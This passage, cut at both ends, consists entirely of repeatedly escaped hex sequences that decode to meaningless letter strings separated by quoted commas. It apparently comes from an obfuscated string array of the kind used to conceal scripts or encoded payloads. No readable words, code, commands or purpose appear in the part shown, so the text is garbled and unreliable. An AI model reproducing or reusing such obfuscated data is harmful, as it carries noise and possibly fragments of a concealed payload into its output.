5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c